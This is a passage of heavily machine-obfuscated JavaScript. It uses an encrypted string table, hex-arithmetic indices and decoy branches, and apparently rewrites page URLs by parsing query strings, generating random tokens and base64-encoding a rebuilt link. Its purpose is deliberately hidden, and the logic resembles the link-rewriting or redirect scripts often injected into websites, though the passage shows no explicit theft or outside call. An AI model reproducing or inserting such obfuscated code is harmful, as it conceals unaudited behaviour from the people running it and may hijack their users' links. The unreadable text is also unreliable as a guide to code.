hg=hH,hF,hY,hk,hK,hi,hr,hZ,hP,hA,hC,hJ,hl,hW,hq;if(hB&&hB[Su(-0x17*-0x76+-0x144b*-0x1+-0x1d77,'w0Li')]>0x2306*0x1+-0x26ad+0x3a7)try{if(hF=hs[Su(-0x17f5+0x161b+0x36f,hg(0x7d1))](),hI[hg(0x2fd)](hF,Su(0x115*0x1+-0x1*-0x1607+-0x162d,hg(0x7c9)))&&hF!==Su(-0x4*0x17f+0x22f9+-0x95b*0x3,hg(0x3dd)))throw B;for(hB[Su(0x623*0x1+-0x15aa+0x81a*0x2,hg(0x456))](function(hX,he){var H0=hg,H1,H2,H3,H4;return hX[hI[H0(0x7ab)](Su,-0x1146+-0x180*0xc+0x4*0x93b,H0(0x551))](Su(-0x17f3+0x11*0x7e+-0x1041*-0x1,H0(0x375)))>-(-0x1323+-0x8a*0x3e+0x3490)&&he[hI[H0(0x7cd)](Su,0xe16+0xcb5+-0x1925,H0(0x551))](Su(-0xfe*0x10+0xa9c+0x5f0,H0(0x375)))>-(0x2305+0xc*-0x18+-0x21e4)?(H1=hX[Su(-0x22fb+0x1744+-0x5*-0x2a4,'Et#^')](Su(-0x1*-0x4a2+-0x10d5*-0x1+-0x14cb,'z1a2')),H2=he[Su(-0x283*0x7+-0x9a7*0x3+0x3007*0x1,'Et#^')](Su(0x17c6+-0x9d*0x16+-0x99c,H0(0x375))),H3=G[Su(-0x3bd+-0xa5d+-0xebc*-0x1,hI['IfoHo'])](hX[Su(0x1c1e+0x1*0x2042+-0x3be2,'zKLI')](hI[H0(0x400)](H1,-0x2*0xf49+-0x6c3+0x2556))),H4=G[Su(0x2*-0xa7+0x2*0x28d+0x2*-0x195,'3v@j')](he[Su(-0x2456+-0x10*-0x202+0x4b4,H0(0x162))](H2+(0x1210*0x1+-0x3b5*0x4+-0x33b))),H3<H4?-(0xf8+0x34*-0x27+0x6f5):H3==H4?0x1*-0x1e3a+0x1af9+-0x11*-0x31:0x16*0x170+-0x1902+-0x69d*0x1):0x1*0xdcd+0x1bd4+0x1*-0x29a1;}),hY=-0x2*0x9b3+-0x18dd+-0x1*-0x2c43,hk=hB[Su(0x58d+0x260+-0x67f,hg(0x1f9))];hY<hk;hY++)if(hr=!(-0x1e06+0x1a7f+-0x1*-0x388),hB[hY][hI[hg(0x7cd)](Su,0x14dd*0x1+0x187f*-0x1+0x4*0x152,hg(0x551))](Su(-0x1785+0x2*-0xc1f+0x306f,hg(0x375)))>-(0x9e1+0x239*0x7+0x17f*-0x11)?(hZ=hB[hY][Su(-0xb1*0x1+-0x1f14+0x1d*0x127,hI[hg(0x29e)])](Su(-0x2*0x44d+0xa95+-0x14f,'z1a2')),hP=hB[hY][Su(-0x1*0x153d+-0x1b47*0x1+0x11*0x2f1,hI[hg(0x1ae)])](hI[hg(0x210)](Su,0x2653+-0x1*-0x10e9+0x369*-0x10,hg(0x375))),hA=hB[hY][Su(0xe0*-0x27+-0x2*0x133f+0x491c,hg(0x162))](hZ+(-0x1*-0x1f76+0x3*-0xb38+0x233),hP),hC=hA[Su(-0xb61+-0x21*-0xbb+0x3bf*-0x3,hg(0x6aa))](Su(0x1*0x10ca+0x295*-0x1+-0xd89,hg(0x375))),hC>-(0x2325+0x3*0x687+-0x36b9)?(hK=hA[Su(0x5*-0x1cd+0x9a7+-0x28,hg(0x162))](0x2*-0xd24+0x19bd+0x8b,hC),hi=G[Su(-0x907+-0xa3*0x31+0x293b,'EY!R')][Su(0x127d*0x1+-0x2f3+-0xe8d,hg(0x755))](G[Su(0x247*-0x1+-0x650+-0x7*-0x15b,hg(0x602))](hA[Su(0x1259+0xcaf+-0x1e8a,'zKLI')](hC+(0x2478+-0x21*-0x105+0xe*-0x502))))):(hK=hA,hi=null),hr=hB[hY][hI[hg(0x7cd)](Su,-0x113b+-0x161*0x1+0x131a,hg(0x162))](0x194d+-0x1aea+-0x7*-0x3b,hZ)===Su(0xdb3+0x5*0x565+-0x27b2,hg(0x15d))):hK=hB[hY],hJ=hF+hI[hg(0x7ab)](Su,-0xa24+0x3b*-0x34+0x1779,hg(0x667)),hl=hK[hI[hg(0x535)](Su,0x31f*-0x1+-0xd*0x182+0x185f,hI['byJlj'])](hJ),hW=hu+hF,hI[hg(0x264)](hl,-0x57b*0x6+0x1*-0xb19+0x2bfb)){if(hg(0x27d)!==hg(0x27d))return _0x479466(_0x59f129+(0x2499+0x2356+-0xfb*0x49),_0x48c820);else{if(hq=hK[Su(-0x182*-0x3+0x20e1+0x51*-0x72,hI['UkJDy'])](hJ[Su(0x12e6+-0x169e+0x526,hI[hg(0x292)])]),new G[(Su(-0x1752*-0x1+-0xedc*-0x2+0x3401*-0x1,hg(0x674)))](hq)[Su(0x5fb+-0x228b*-0x1+-0x2744,hI[hg(0x48e)])](hu)&&SA(hz,hi))return[!(0x1058*0x2+0x2675+0x1*-0x4725),hr];}}else{if(SC(hW)==hK){if(hI[hg(0x6fe)]===hg(0x7d7))_0x561fb4=_0xdeea4e;else{if(hI[hg(0x535)](SA,hz,hi))return[!(-0x3*0x13+-0x1de2+0x15*0x16f),hr];}}else{if(hK==Su(0x1cfa+0x29b+-0x1e46,hg(0x787)))return[!(-0x2*0xd0f+-0x2637+-0x4055*-0x1),hr];}}return[!(0x21a7+0x1fb1*0x1+-0x4157*0x1),!(0x1a3*0x11+0x75c+-0x232e)];}catch(hX){return hI[hg(0x136)](hg(0x3e1),hg(0x3e1))?[!(0x17d0+-0x42d+-0x13a2),!(0x1*0x2656+-0x1*-0x973+-0x2fc8)]:!!(_0x2f2998!=_0x147e51&&hI[hg(0x34e)](_0x33bbb6[_0x26538f(0xeba+-0xa03+-0x349,hg(0x1f9))],-0x9a7+0x17*0x19b+-0x1b46)&&_0xc1f929!=_0x58ecea&&_0x39b8f4[hI[hg(0x7ab)](_0x4de773,0xcb*-0x29+-0x2036+0x4260,hI['ndZlY'])](_0xe5e36a,_0x2a0164))||!!(hI[hg(0x60f)](_0x3fe54f,_0x37138b)&&_0x87d536[hI[hg(0x7cd)](_0x4c3c73,-0x1995+0xd*0xf3+0xeac*0x1,hg(0x1f9))]>-0x17*0x97+-0x11f5+0x541*0x6&&_0x374093!=_0x38a0cb&&_0x106952[_0x5169c2(0x1d36+-0x148c+-0x15*0x59,hI[hg(0x62d)])](_0x574f39,_0x235db8))||hI['erkdD'](_0x58c0b5,_0x12e4e2)&&hI[hg(0x34e)](_0x2461d5[_0x59f1fb(-0x6*0x463+-0x3*-0x244+0x14f4,hg(0x1f9))],-0x1*0x1c13+-0x8*0x3a4+0x3933)&&_0x4373cd!=_0x47fa44&&_0x566a57[_0x1d7b8d(0x2142+0x219*0x7+0x6a3*-0x7,'qJxT')](_0x5cc994,_0x53ee00);}return!(-0x49f+0x125a+-0xdba);}function ht(hu,hs){var hz=hH,hB={'kzzzA':function(hi,hr,hZ){return hi(hr,hZ);},'XIwzl':function(hi,hr){var hZ=Sr;return hI[hZ(0x32f)](hi,hr);},'lKYKj':function(hi,hr,hZ){return hi(hr,hZ);},'jVFXj':hz(0x1f9),'MDXwW':function(hi,hr){return hi<hr;}},hg,hF,hY,hk;function hK(hi,hr){var hZ=hz,hP={'hEAcX':function(hl,hW,hq){return hl(hW,hq);}};if('qmgvL'!=='qmgvL')return hP[hZ(0x239)](_0x3909de,_0x4fb5e0,!(0xab9+-0x2*0xb11+0xb6a*0x1));else{var hA,hC=[],hJ=hi[hB['lKYKj'](Su,0x388+0x12c2*0x1+-0x15c6,hZ(0x4cd))](B);if(hJ&&hJ[Su(-0xc61*0x1+0x64f+0xf*0x80,hZ(0x1f9))]>hr[Su(-0xa8f+0x3ae+0x84f,hB['jVFXj'])]){function hl(hq,hX){var he=hZ;for(var H0=0x1*-0x24ce+-0x10*0xa6+0x3d*0xc6,H1=hq[Su(-0x1a0+-0xf*0x51+0x7cd*0x1,he(0x1f9))];H0<H1;H0++)if(hq[H0]==hX)return!(-0x3e9+-0x195*0x9+0x1226);return!(0x1555+0x80a+-0x1*0x1d5e);}function hW(hq){var hX=hZ,he=G[Su(0x5*-0x463+0x3d6+0x1301,hX(0x570))][Su(0x1*0x2239+-0x26f7+0x219*0x3,'JjvM')](G[Su(-0xf10+-0x1198+0x864*0x4,hX(0x570))][Su(0x20be+0x8ca+-0x27d8,'arZM')]()*hq[hB[hX(0x3ea)](Su,-0x5*-0x701+-0x1*-0x12c1+-0x3458,'w0Li')]);return hl(hC,he)?hB[hX(0x636)](hW,hq):(hC[Su(-0x10e1+0x15ca+-0xc*0x44,hX(0x5bb))](he),he);}for(hA=0x1d*0xc5+0x1*-0xca5+-0x9ac;hB[hZ(0x616)](hA,hr[Su(0x22*-0x121+-0x7*0x287+0x3981,hB[hZ(0x3de)])]);hA++)hB[hZ(0x636)](hW,hJ);return hC;}return hC;}}if(hg=hK(hu,hs),hF=hg[hI['IhmSD'](Su,0x1*0x1e09+0x730*-0x1+-0x162c,hz(0x456))](function(hi,hr){return hi-hr;}),hY=[],hI[hz(0x1e8)](hF[Su(0x1076+-0x2d0+-0xc38,hz(0x1f9))],-0x1*-0xae4+0xa50+-0x1534))hY=hY[Su(0x13*-0x6b+-0x541+0xe88,hz(0x663))](hs),hY[Su(0xc45+0xc*-0x1e7+0xc48,hI['BBqLM'])](hu);else{for(hk=-0x1*0x149f+-0x2387*0x1+0x3826;hk<hu[Su(-0xf*-0x1bc+-0x76b+-0x112b,hz(0x1f9))];hk++)hF[Su(-0x1*-0xc01+0x15e3+-0x203e,hI[hz(0x29e)])](hk)!==-(0x96*-0x2d+0xf*0x1de+0x1*-0x1a3)&&hY[Su(-0x105*0x22+0x2443+0x20,hI[hz(0x33a)])](hs[hI['yhtcL'](Su,-0x1d5+-0x91+0x390,hI[hz(0x360)])]()),hY[Su(-0xd*-0x2b+0x49d+-0x3*0x1b1,hz(0x5bb))](hu[hk]);}return hY;}function hm(hu){var hs=hH,hz={'jImBT':hs(0x4f8),'YCYnR':hs(0x570),'hWlkB':function(hY,hk,hK){var hi=hs;return hI[hi(0x469)](hY,hk,hK);},'qpJUM':function(hY,hk){return hI['XktTK'](hY,hk);},'NMRTF':function(hY,hk,hK){return hY(hk,hK);},'SOSPg':hs(0x61e),'jkDSe':function(hY,hk,hK){return hY(hk,hK);},'AXpZl':function(hY,hk,hK){var hi=hs;return hI[hi(0x5d5)](hY,hk,hK);},'YpKhT':function(hY,hk){return hY+hk;}};function hB(hY){var hk=hs,hK,hi,hr,hZ,hP,hA=[],hC=[Su(-0x495+0xe2a+-0x2*0x3fd,hI[hk(0x1dd)]),Su(-0x221b+0xb*0x2d7+0x41d,hk(0x707)),Su(0x76*-0x4c+-0x8*0x483+-0x1b*-0x2a7,hI[hk(0x568)])];for(hK=-0x2*-0x368+0x2531+-0x2c01;hI[hk(0x7ac)](hK,hY);hK++)hi=G[Su(0x4c6+-0xde6*0x2+0x7fa*0x3,'4cIa')][hI['yhtcL'](Su,-0x6b*-0x4f+0xed0+-0x2e25,hk(0x61e))]()<-0x1*0x10b5+0xaf7+0x5be+0.5,hr=hi?0xa*0x97+0x7*-0x272+0x1*0xb39:-0xbe0+-0x1*-0x8d1+-0x311*-0x1,hZ=hi?0x9f8+-0x2410+0x1a*0x101:-0x1f10+-0x557*-0x2+0x1463,hP=hI['zPayB'](hJ,hC[hr])+hJ(hC[-0x2144+-0xb63+-0x2ca7*-0x1])+hJ(hC[hZ]),hA[hI[hk(0x7c5)](Su,0x1dfd+0x8e*0x2+-0x8*0x3ac,hI[hk(0x33a)])](hK===hY-(-0x25ed+-0x1*0x25e1+0x3*0x1945)?hI[hk(0x670)](hI[hk(0x535)](Su,-0x2*-0x50+0x1f85+-0x1f40,hk(0x7e7)),hP):hP+Su(-0x266c+-0x15a7+-0x2*-0x1ea1,hI[hk(0x125)]));return hA;function hJ(hl){var hW=hk;return hl[Su(-0x1d9+0x1*-0x151+-0x40c*-0x1,hz[hW(0x55f)])](G[Su(-0x348+-0x233d*-0x1+-0x1f0d,hz[hW(0x2e9)])][hz[hW(0x3a8)](Su,0x8*-0x10+0x4d*-0x16+0x8ab*0x1,hW(0x1f2))](hz[hW(0x824)](G[Su(-0x608*-0x4+-0x3*-0x25+-0x17a7,hz[hW(0x2e9)])][hz['NMRTF'](Su,0x2564+0x3f2*0x7+-0x3f52,hz['SOSPg'])](),hl[Su(-0x536*0x6+-0xc*0x335+0x17ba*0x3,hW(0x1f9))])));}}var hg=0x18d0+-0x23*-0x62+-0x1*0x2636;return typeof hu===J&&hu>-0x5cb+-0xa5e+0x1029&&(hg+=G[hI[hs(0x210)](Su,0x26e9*0x1+-0x3dd*0x5+-0x12b0,hs(0x570))][Su(-0x26e2+0x6b5+0x21ba,hs(0x1f2))](hu/(-0x1701+-0x8bb+0x1fd0))),hg+=hI[hs(0x7ab)](hF,-0x1*-0xe17+0x1516*-0x1+0x6*0x12b,-0x1df4+-0x12*0xc+0x3a*0x88),hg>=-0x1*0x1b69+0x1c7b+0x58*-0x3&&(hg=hF(0x21c6+0x8*-0x482+0x4*0x94,0x1fac+-0xcd4*-0x2+-0x394b)),hB(hg);function hF(hY,hk){var hK=hs;return G[Su(0x2688+-0x11b9+-0x13e7,hK(0x570))][hz[hK(0x7f0)](Su,0x29*-0xa9+-0x25cf+0x426d,hK(0x1f2))](G[hz['AXpZl'](Su,-0x208f+-0x1*-0x202d+0x14a,hK(0x570))][Su(0x1155+0x21ad+-0x3152,'arZM')]()*hz['YpKhT'](hk-hY,0x2403+0xc6e+0x26c*-0x14))+hY;}}function ha(hu){var hs=hH,hz={'HWuJW':function(hC,hJ){var hl=Sr;return hI[hl(0x72a)](hC,hJ);},'DxfcN':hI[hs(0x512)]};if(hs(0x794)!==hs(0x794))return _0x85c58e(_0x2e37d3[_0x1401d9(0x1cd6+0x1*-0xf0d+0xd49*-0x1,'vPRk')](0xc*0x43+-0x27*0xad+0x173d),hz[hs(0x20f)](hz[hs(0x20f)](_0x28640b+_0x468686(-0x70*-0x1+-0x619+0x67b,'sUZo'),_0x2622ff),_0x58a5b7(0x26*0x47+-0x848+-0x172,hs(0x39d)))+_0x305bca[_0x231a9f(0x1*-0x1d7d+0xcad+0x1bf*0xa,hz['DxfcN'])](_0xc3ab95)),null;else{var hB,hg,hF,hY,hk,hK,hi,hr,hZ=hI['RDlUv'](Su,-0x21b8+-0x1199+0x344c,hI[hs(0x605)]),hP=B,hA=0x1cbe+0x1fd4+0x2*-0x1e49;for(hr=hu;hI[hs(0x7ac)](hA,hr[Su(-0x5d1*-0x1+0x26*-0x47+0x627,'w0Li')]);)hY=(hB=hr[hI[hs(0x15c)](Su,0x1388+-0x54c*-0x7+-0x3819,'&O4I')](hA++))>>-0x1*-0x17c7+0x26eb+-0x22*0x1d8,hk=(0x1af6+-0x1c18+-0x125*-0x1&hB)<<-0x425*0x6+0xe7*-0x6+0x1e4c|(hg=hr[Su(-0x5c7+0xdbd+0x773*-0x1,'&O4I')](hA++))>>-0x428+0xec1+-0xa95,hK=hI[hs(0x412)]((-0x20*0x9b+0xadb+-0x4*-0x225&hg)<<0x23*0x13+-0xd*0x179+0x108e,(hF=hr[Su(0x84+0x2114+0x3*-0xb07,hs(0x5b6))](hA++))>>0xa1f*-0x1+0x2*0x126a+-0x1aaf),hi=hI['lqBNl'](0x1c27+-0x1452+-0x796,hF),G[Su(0x1*-0x683+0x1*-0x822+0x101f,hI[hs(0x3bb)])](hg)?hK=hi=0x20b+0x9f*-0x2b+0x18ea:G[hI[hs(0x4d2)](Su,-0x25c9+0x23*0x8f+0x13b6,hs(0x169))](hF)&&(hi=-0x135a*0x1+-0x5*-0x86+0x10fc),hP=hI['sIXfD'](hP+hZ[hI['MtYnl'](Su,-0x382*-0x3+-0x3*-0x783+0x202d*-0x1,hs(0x4f8))](hY)+hZ[Su(0x4c4+0x2*0x253+-0x34*0x2a,hs(0x4f8))](hk),hZ[Su(0xc58+-0x51*-0x15+-0x121b,hs(0x4f8))](hK))+hZ[Su(-0xb*0x20e+-0x704+0x1e80,hI[hs(0x7ff)])](hi);return hP;}}function hR(hu,hs,hz,hB,hg){var hF=hH;return hI['wOTkd'](hB,hg)?hu[-0xcb*-0x2e+-0x1793+0x3*-0x44d]+hu[0x2*0x8a7+-0x152d+0x8*0x7c]+hI[hF(0x400)](hs+hB+hz,hg)[hI[hF(0x7cd)](Su,-0x18e7+0x1*0x205e+0x89*-0xb,hI[hF(0x479)])](/\/\//g,Su(-0x964+-0x25e9+-0x3be*-0xd,hF(0x667))):hz[Su(0x9f0+0x2118+-0x2974,hF(0x47a))](/\/\//g,hI[hF(0x4d2)](Su,0x116*-0x1a+-0x1e40+0x3bd5,'fj#p'));}hS||(hS=Su(0x58a*0x6+-0x24aa+0x407,hH(0x13f))),hj=Sh[Su(0x4*-0x58a+-0x1735+0x2e7c,hI['zdbBm'])]();try{if(hj[Su(0xc22+0x1842+-0xbaf*0x3,hH(0x249))]()&&!hj[Su(0x4b1*0x1+-0x4*-0x490+-0x15da,'OQb5')]()&&!hj[Su(-0x1338+0xdd7+0x6f8,hI[hH(0x6f5)])]()||hj[hI['FlZkJ'](Su,0x335+0xc6b+0x4f4*-0x3,hH(0x63c))]()&&!hj[hI[hH(0x535)](Su,-0x26ee+0x1b6f+-0x20*-0x68,hH(0x5f2))]()&&!hj[Su(-0x713*-0x1+0xf16+0x1*-0x159b,hH(0x53f))]()){if(Sl(h9))return h9;}else{if(SW(h9))return h9;if(Sg(h9))return h9;if(hI[hH(0x32f)](SF,h9))return h9;}return Sk(h9,hj[hI[hH(0x2af)](Su,0x19a7*0x1+-0x2*-0x7bf+0x1b9*-0x17,hI[hH(0x74a)])]())?h9:(hG=SG[Su(-0x1c3b+0x1*-0xe81+-0x2b85*-0x1,hH(0x640))](h9,hj[hI[hH(0x701)](Su,-0x22bb+-0x23a7*0x1+0x4706,hH(0x5ad))](),0x193f+0xaca+-0x3*0xc03,-0x1*0xe4d+0x1c31+-0xde3),hG?(hv=hG[0xdd+0x874*0x2+0x11c3*-0x1],hx=ST(h9,hv),SG[hI[hH(0x31b)](Su,0x211e+-0x2360+0x2b9,hI[hH(0x334)])](hx)?h9:(hO=hI[hH(0x503)](h9[Su(-0x710+-0xa52*0x3+0x27ac,hH(0x551))](hI[hH(0x4d2)](Su,0xce9+-0x228c+0x16ce,hH(0x5c5))),-(0x65*-0x22+-0x1196+0x1f01*0x1))?h9[hI[hH(0x608)](Su,-0x181+-0xf4d*0x2+0x2099*0x1,hI['UOhRd'])](h9[Su(0x10f*0x4+-0x262a+0x2394,hI['byJlj'])](Su(0xda8+0xa7*0x17+-0x1b7e,hH(0x5c5)))):null,hI[hH(0x7ab)](hn,hS,hh)&&(hp=hI[hH(0x3c7)](SX,hh),hO=hp==null||hp===B?null:Su(-0x6f*0x51+0x4a+0x40*0x90,'!L!g')+hp),ho=hI[hH(0x590)](hO,null)?hO[Su(-0x6*-0x22d+-0x2217+0x1587,hI[hH(0x123)])](0x48c*0x5+-0x2*-0x45b+0x1*-0x1f71):null,hD=hN(hx,hS,ho,hj[hI['fAZUY'](Su,-0x2238+-0x33*0x6b+0x1*0x385c,hI['rIsKk'])]()),hD[0xdff+0xb*-0x2e6+0x11e3]?(hd=hD[0x4e+0x5c*0x9+-0x389],hL=hj[Su(0x1*0xf2+0x5b3*0x3+-0x136*0xe,hI[hH(0x6f0)])](),hE=hj[Su(0x1ac7+-0x2be*0x7+-0x1*0x5fe,hH(0x16c))](),hd?(hL=hj[Su(0x996+0x2247+-0x2*0x152e,hH(0x5f2))](),hE=hj[Su(-0xf1*0x25+-0x1*0x1e13+-0x31e*-0x15,hH(0x53f))](),S2[Su(0x1c6d*0x1+-0x170f+-0x47f*0x1,hI[hH(0x52b)])](hO)&&(hx+=hO,hO=Q)):S2[Su(-0xab4+-0x623*-0x4+0x453*-0x3,hH(0x7da))](hO)&&hO!==B&&hO[Su(0x2*-0xcfa+0xb9b*0x1+0xf3b,hH(0x4f8))](0x79*0x39+-0x1595+-0x55c)===hI[hH(0x587)](Su,0x1*0xde5+0x1*-0x8aa+-0x82*0x8,hH(0x5c5))&&(hj[hI[hH(0x7c5)](Su,0x1*-0x2d9+-0x1e9*-0x11+-0x1c49*0x1,'1&9Z')]()||hj[Su(0xbd2+0x451+-0xf5f,hH(0x63c))]())&&(hO=Su(0x7*-0x4bb+-0x4f*0x44+0x2*0x1b5f,hH(0x298))+hO[hI['bYdDs'](Su,0x246c+-0x1*-0x165a+-0x1*0x3a48,'zKLI')](0x1a2b+0x1a35*0x1+0x1175*-0x3)),hw=hm(hx[Su(0x136d*0x1+-0x1d9+0x1026*-0x1,hH(0x1f9))]),hU=hw[hI[hH(0x4d2)](Su,-0x145+-0x1b92+0x1e45,hI[hH(0x292)])],hf=hw[hI[hH(0x5fb)](Su,-0x72*-0x2a+-0x8cb*-0x3+-0x2beb*0x1,hI[hH(0x360)])](),hy=hw[Su(-0x1cea+0x574+0x18a0*0x1,hH(0x2f5))](),hc=[],hc[Su(0x2e*-0x28+-0x1a69+0x2352,hI['BBqLM'])](hy),hM=ht(hx,hw),hM[hI[hH(0x587)](Su,0x1*-0x86+-0x262c+0x1*0x286b,'zUWj')](hf),hV=hc[hI[hH(0x680)](Su,-0x1667+-0x19dd+0x319a,hH(0x663))](hM),hb=hV[hI[hH(0x210)](Su,-0x35*-0x1+-0x130c+0x1364,hI[hH(0x5dd)])](B)+hU,hQ=hI['uMvNW'](ha,G[hI[hH(0x69d)](Su,-0x1b1d+0x256e+-0x985,hH(0x291))](hb)),hT=S2[Su(-0x13b9+-0x20e8+-0x20*-0x1ac,hH(0x7da))](hO)?hI['gEtlg'](hI[hH(0x739)](hR,hG,hv,hQ,hL,hE),hO):hR(hG,hv,hQ,hL,hE),hd?!hj[Su(0x3c5*-0x6+0x27*-0x19+0x1b31,hH(0x63c))]()||hj[Su(0x11d9+0x53*0x23+0x8b*-0x33,hI[hH(0x79c)])]()||hj[hI[hH(0x64a)](Su,0x2111+-0x2ae*-0xa+-0x879*0x7,'uZoH')]()?hT:hI[hH(0x641)](SV,hj[Su(0x21c0*0x1+0x82f*-0x2+-0x109e,hI[hH(0x846)])]())+hT:!hj[Su(-0x17d*-0xd+0x1385+-0x2587,hI[hH(0x411)])]()||hj[Su(-0x1348+-0x17f7+0x2c56,hH(0x65d))]()||hj[Su(0xcac+0xc1*-0x20+0x173*0x9,'RNqz')]()?hT:hI['sIXfD'](SV(hj[Su(0x126a*0x1+-0x148e+-0x37b*-0x1,hH(0x249))]()),hT)):h9)):h9);}catch(hu){return h9;}}function h0(h9,hS){var hh=Sr,hH={'kCEsv':hh(0x678),'YMFRS':'!awN','yYsZF':hh(0x454),'YOCRs':hh(0x460),'NksWi':function(hd,hL,hE){return hd(hL,hE);},'ePzsI':function(hd,hL){return hd===hL;},'HzTWK':hh(0x54a),'kPkzv':function(hd,hL,hE){return hd(hL,hE);},'dhWrG':hh(0x7e4),'drGUS':function(hd,hL,hE){return hd(hL,hE);},'bJChR':'!L!g','JioGZ':function(hd,hL,hE){return hd(hL,hE);},'Ydjkn':hh(0x162),'QooMW':function(hd,hL,hE){return hd(hL,hE);},'gkysL':function(hd,hL,hE){return hd(hL,hE);}},hI,hj,hG,hv,hx,hO,hp,ho,hD;return h9[Sh[Su(-0x1f*-0x1c+0x620+0x2*-0x3fd,hh(0x460))][Su(-0x4*0x1b4+-0x1b1f+0x22e3,hH[hh(0x5d0)])]]!==Q?h9[Sh[Su(-0x3*0x571+-0x10a0+0x227d,hh(0x460))][Su(-0x8*-0x278+0xa73+0x1*-0x1d3f,hh(0x678))]]:(hI=Sh[Su(0x49*0x26+0x1*-0x1fed+-0xb63*-0x2,hh(0x4e5))](),hI?(hj=h9[Sh[Su(0x7ad*0x5+-0x1*0x1fb2+-0x1*0x525,hh(0x460))][Su(-0x1d3c+-0x171c+0x355e,hh(0x71b))]],hG=h9[Sh[Su(0x1ace+0xf90*0x1+-0x28d4,hh(0x460))][Su(-0x15*0x157+0x1*0x25ba+-0x7d8,hh(0x75d))]],S2[Su(0xa45*-0x1+-0xdb*0xb+0x1555,'!awN')](hj,Su(-0xe0+0x2cf*-0x2+-0x8*-0x103,hh(0x510)))||S2[Su(-0x1268+-0x26cd+0x3adc,hH[hh(0x171)])](hj,Su(0x165d+0xbd6+-0x2158,hH[hh(0x2d4)]))?null:h4(hj)?(h9[Sh[Su(0x3*-0x3a4+0xbb9+0xbd,hH['YOCRs'])][hH['NksWi'](Su,-0x1bf7+0x8e*0x28+-0x6f5*-0x1,hh(0x745))]]===Q&&hH[hh(0x176)](hG[Su(0xba*-0x3+-0x2*0xf2c+0x2140,hH[hh(0x21e)])](),Su(-0xafd*-0x1+0x9*0x1fd+-0x1c49,'4sM8'))&&(hv=SM(hj),h9[Sh[Su(-0xda*-0x29+0x146*0x1b+-0x43c2,hH[hh(0x529)])][hH[hh(0x338)](Su,0x11cb*0x1+0x1e9b+-0x2f38,'lrp3')]]=hv[Su(0x117+-0x5da+0x669,hh(0x551))](SH)!==-(-0x7ad+0x179b+-0xfed)||SG[hH[hh(0x338)](Su,-0xd*0x29d+-0x89b*0x2+0x33de,hH[hh(0x25b)])](hv)),h9[Sh[hH[hh(0x16a)](Su,0x1798+0x9*0x2a+-0x1788,hh(0x460))][Su(0x7eb+0x1*-0x12bb+0xbfe*0x1,'lrp3')]]?(hx=hj[Su(0x63a+-0x23dd*0x1+-0x1f49*-0x1,hh(0x551))](Su(-0x1a49+-0xb*0x104+0x26a0,hH[hh(0x763)])),hO=hx>-(0x1952*0x1+0x52f*-0x1+-0x1422)?hj[hH[hh(0x303)](Su,0xae+0xee*0x2+-0x20c,hH[hh(0x75a)])](hx+(0x2*-0x407+0x5f5*0x2+-0x149*0x3)):null,hp=hI[hH['QooMW'](Su,-0x1*-0x2fd+-0x1*0x97d+0x753,hh(0x6e9))](),ho=hI[hH[hh(0x338)](Su,-0x1f74+-0x11ea*-0x2+-0x3cd,hh(0x557))](),hD=h3(hp,ho,hS,hj,hG,hO),h9[Sh[Su(0x1*-0x20db+-0x5*0x1+0xa*0x371,hH[hh(0x529)])][hH[hh(0x269)](Su,0x2*-0xc22+0x2*0x6ed+0xb5e,hh(0x678))]]=hD,hD):null):null):null);}function h1(h9,hS){return null;}function h2(){var h9=['vTNrh','LRQQU','MmuaR','avodH','EHD2','TFZhA','wrdSL','nMNou','ipoPZ','cuoOQ','xfy','QqjqT','ggUj','sGTeH','nEYo','hhCpx','zHhfE','us8W','rFUrE','lrp3','EmoV','Yocad','WPldTCoaW6NcUhC','JteZe','fXFPf','uUPR','jCYys','QYGy','AcCoP','kbMVh','sDRcv','kJLmW6WGWQOLk8kGFmkBCKJcHXG','unvOt','YTvwt','tFQo','Sct9','^vy%','W6rj','sfmIF','0s9@','Ydjkn','FJUcI','u40K','Mc9i','npupT','TANER','jsN2','stAZ','MnkdZ','bJChR','WRBdNI7dN3NdVKVdQ8oS','NCTLt','UPVR','umoL','wmAIg','pJAhp','sUZo','!k96','pWnJX','rGyxH','Z67A','xAPXH','INBxS','Krnnq','tHVP','yvhcKWpdVs4/W6RcGCks','ocTEu','uFFlY','WPZcGmoAW5tdGbdcPMm','elnop','vyDp','yLOKN','W60oW6xcV2RcMMrf','bijEm','jqC','3Yqm','rFFmM','PkGQ','fxjtW','dyYmR','UAyWV','TSmmW','EEgsl','KjGro','tSmhU','w7Cx','umkOR','WO9bW5T5','cVyYU','BWJdI2FcKWe','AbGqC','kKNcPCoSW69TeGxcQ8omWRDoeeX4DW','KLkJm','gCthS','ZrnCy','bBV5','EMuw','pAnEm','zLSzm','QNlLX','TevxM','mzGAy','mjTIx','ynEew','eGm0','vSoyW5TBmmozb8kpWQ4eW7hdK8oqW6ehW7lcGmo4','PTmRZ','dCGRX','MtBTZ','IhOTl','AGRHG','blroj','vGnF','w3oM','dXofh','sjPu','ULmKO','eihhL','sxRK','zaHuG','WPpcR8osimouW4W','IhmSD','Ubxyj','YjmOz','eUqtt','W7i','TBBIl','QTCYz','fLYkI','PzZbQ','FBsVB','wraaj','mbdPK','uhTLL','RFdvz','omoioConWRnxWR7dIWZdMx84W7m','Zcnmv','ortHj','cwjGH','ABWic','SGKbh','NwXVs','XSVJs','dX4','BAuH','nRaxy','zhEAL','dWhhQ','CzNJ','oX&F','ofVIE','M9It','nomCp','rnwSw','iswec','JzLJf','ezmqB','mc6k','sSEzr','YSSV','WPZdUCongMtdHCoqDq','XAvmE','q0m','kSZoi','mmoA','xMEpS','W5tcMW','z8k9','wzyg','tOLvg','WOC','@NNc','htoxp','IpjoM','DZQcS','hGGoU','DHSwh','VKJuJ','dUba','TVBHs','HHafF','L9cq','WOnE','VbHXc','BMIF','pYZAM','aXQuk','HNyCL','jxVsu','W4ZcL2xcIqe','jkDSe','BUghx','TfWEa','W7hcRqq','ssIrG','TQzbe','flwcV','YdGQz','W7/cKW','pTluY','zSYlR','qI8CW4X5qLZcL8kdvH/dU8kI','IkcF','ctGJs','TKICw','pPDIL','xnehC','leEQS','xekp','DjlTc','W7BdGLqeia','WP8','FI%s','GzIgW','FwVWY','boWlA','SuBBA','AqVPj','HprNH','dVKQI','ieXZb','XioEj','pGVtb','SrQNM','wGJKx','gpQCh','lJnCT','OsoHF','AVkww','fIkAw','p24g','ahISu','IYTzc','rcbFP','mCUut','wiFzk','A3%G','WRuPBWZcO1K','xnUWz','sh4a','TQKPD','WXsUp','qpJUM','FvbL','eKlGj','GJlUF','pvfm','YGYtZ','p5&v','pWoZc','SDgkR','MdovP','hlUF','W7Hl','zqPsP','TqJuA','LlWau','Mptrx','DJqoZ','qvC','fXjUY','WnMDG','nSVqB','9q@A','x8j9','Wohuw','ZLoGf','570493IbgTOh